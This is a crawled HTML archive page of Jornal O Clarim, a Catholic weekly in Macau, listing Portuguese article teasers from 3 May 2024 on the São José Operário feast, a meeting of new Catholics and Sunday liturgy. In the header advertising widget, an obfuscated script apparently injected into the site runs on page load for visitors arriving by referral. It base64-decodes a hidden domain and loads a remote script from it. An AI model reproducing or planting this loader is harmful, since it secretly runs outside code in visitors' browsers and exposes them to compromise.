

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/2024/05/03/
body_size: 11553
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
<title>May 3, 2024 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="3 May 2024 Archives"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/2024/05/03/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="3 May 2024 Archives"/>
  <meta itemprop="headline" content="3 May 2024 Archives"/>
  <meta itemprop="description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="3 May 2024 Archives"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/2024/05/03/"/>
  <meta name="twitter:description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_archive | is_day -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="archive date wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
															<div><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/2024/05/" itemprop="item"><span itemprop="name">May</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">3</span></span><meta itemprop="position" content="4" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Day: <span>May 3, 2024</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-27542" class="post-27542 post type-post status-publish format-standard has-post-thumbnail hentry category-todas category-vaticano">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Audiência-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="1.º DE MAIO: FESTA DE SÃO JOSÉ OPERÁRIO FOI CELEBRADA NA SANTA SÉ" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Audiência-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Audiência-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Audiência-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Audiência-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Audiência-e1714647267560.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/1-o-de-maio-festa-de-sao-jose-operario-foi-celebrada-na-santa-se/" rel="bookmark">1.º DE MAIO: FESTA DE SÃO JOSÉ OPERÁRIO FOI CELEBRADA NA SANTA SÉ</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/1-o-de-maio-festa-de-sao-jose-operario-foi-celebrada-na-santa-se/" rel="bookmark"><time class="entry-date published" datetime="2024-05-03T14:00:00+08:00">May 3, 2024</time><time class="updated" datetime="2024-05-02T18:54:42+08:00">May 2, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a>, <a href="https://www.oclarim.com.mo/category/vaticano/" rel="category tag">Vaticano</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Papa quer Oração no centro da Vida e do Trabalho O Papa assinalou, na passada quarta-feira, a Festa de São José Operário, com que todos os anos a Igreja se associa ao 1.º de Maio, tendo convidado a fazer da&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/1-o-de-maio-festa-de-sao-jose-operario-foi-celebrada-na-santa-se/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="1.º DE MAIO: FESTA DE SÃO JOSÉ OPERÁRIO FOI CELEBRADA NA SANTA SÉ" data-url="https://www.oclarim.com.mo/todas/1-o-de-maio-festa-de-sao-jose-operario-foi-celebrada-na-santa-se/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/1-o-de-maio-festa-de-sao-jose-operario-foi-celebrada-na-santa-se/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/1-o-de-maio-festa-de-sao-jose-operario-foi-celebrada-na-santa-se/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-27561" class="post-27561 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="707" height="1000" src="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-707x1000.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Santa Rosa de Lima recebe encontro de novos católicos" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-707x1000.jpg 707w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-768x1086.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-212x300.jpg 212w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-e1714651597317.jpg 700w" sizes="(max-width: 707px) 100vw, 707px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa-2/" rel="bookmark">ASSOCIAÇÃO DE LEIGOS CATÓLICOS DE MACAU É A ORGANIZADORA DA INICIATIVA</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa-2/" rel="bookmark"><time class="entry-date published" datetime="2024-05-03T10:10:00+08:00">May 3, 2024</time><time class="updated" datetime="2024-05-02T20:11:10+08:00">May 2, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Santa Rosa de Lima recebe encontro de novos católicos Mais de cinquenta novos católicos são esperados, amanhã, nas instalações do Colégio de Santa Rosa de Lima, para um encontro anual que reúne fiéis recém-baptizados. A iniciativa, que vai contar com&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa-2/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="ASSOCIAÇÃO DE LEIGOS CATÓLICOS DE MACAU É A ORGANIZADORA DA INICIATIVA" data-url="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa-2/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa-2/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa-2/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-27557" class="post-27557 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="707" height="1000" src="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-707x1000.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Santa Rosa de Lima recebe encontro de novos católicos" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-707x1000.jpg 707w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-768x1086.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-212x300.jpg 212w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Baptizados-e1714651597317.jpg 700w" sizes="(max-width: 707px) 100vw, 707px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa/" rel="bookmark">ASSOCIAÇÃO DE LEIGOS CATÓLICOS DE MACAU É A ORGANIZADORA DA INICIATIVA</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa/" rel="bookmark"><time class="entry-date published" datetime="2024-05-03T10:00:00+08:00">May 3, 2024</time><time class="updated" datetime="2024-05-02T20:06:54+08:00">May 2, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Santa Rosa de Lima recebe encontro de novos católicos Mais de cinquenta novos católicos são esperados, amanhã, nas instalações do Colégio de Santa Rosa de Lima, para um encontro anual que reúne fiéis recém-baptizados. A iniciativa, que vai contar com&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="ASSOCIAÇÃO DE LEIGOS CATÓLICOS DE MACAU É A ORGANIZADORA DA INICIATIVA" data-url="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/associacao-de-leigos-catolicos-de-macau-e-a-organizadora-da-iniciativa/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-27538" class="post-27538 post type-post status-publish format-standard has-post-thumbnail hentry category-liturgia category-todas">
				<img width="895" height="591" src="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Liturgia-1000x660.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="6.º DOMINGO DE PÁSCOA – Ano B – 5 de Maio" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/05/Liturgia-1000x660.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Liturgia-768x507.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Liturgia-1536x1014.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Liturgia-2048x1351.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Liturgia-400x264.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2024/05/Liturgia-scaled-e1714644066537.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/6-o-domingo-de-pascoa-ano-b-5-de-maio/" rel="bookmark">6.º DOMINGO DE PÁSCOA – Ano B – 5 de Maio</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/6-o-domingo-de-pascoa-ano-b-5-de-maio/" rel="bookmark"><time class="entry-date published" datetime="2024-05-03T09:00:00+08:00">May 3, 2024</time><time class="updated" datetime="2024-05-03T10:43:21+08:00">May 3, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/liturgia/" rel="category tag">Liturgia</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>A Igreja: a comunidade dos amigos de Jesus «E o meu mandamento é este: que vos ameis uns aos outros, assim como Eu vos amei. Não existe maior amor do que este: de alguém dar a própria vida por causa&hellip;</p>
